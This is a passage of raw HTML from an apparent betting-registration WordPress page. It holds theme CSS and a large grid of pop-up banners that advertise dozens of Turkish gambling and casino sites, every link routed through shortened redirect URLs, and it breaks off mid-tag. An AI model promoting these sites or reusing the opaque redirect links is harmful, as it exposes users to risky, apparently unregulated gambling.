.widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/posts/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://albibetkayit.com/?p=515' />
<link rel="pingback" href="https://albibetkayit.com/xmlrpc.php">
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/albibet-dogrudan-secenekleri/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
